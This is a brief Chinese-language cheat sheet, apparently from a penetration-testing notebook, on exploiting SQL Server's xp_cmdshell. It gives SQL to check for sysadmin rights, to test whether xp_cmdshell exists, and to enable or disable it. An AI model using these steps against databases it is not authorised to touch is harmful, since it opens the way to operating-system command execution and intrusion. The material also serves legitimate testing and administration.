 利用总结
xp_cmdshell利用
SELECT IS_SRVROLEMEMBER('sysadmin'); #判断当前是否为 DBA 权限，返回 1 即为sysadmin。
SELECT COUNT(*) FROM master.dbo.sysobjects WHERE xtype='x' AND name='xp_cmdshell'
查看是否存在 xp_cmdshell，返回 1 则存在 。
开启 xp_cmdshell
EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RE
CONFIGURE;
关闭 xp_cmdshell
EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 0;RE
CONFIGURE;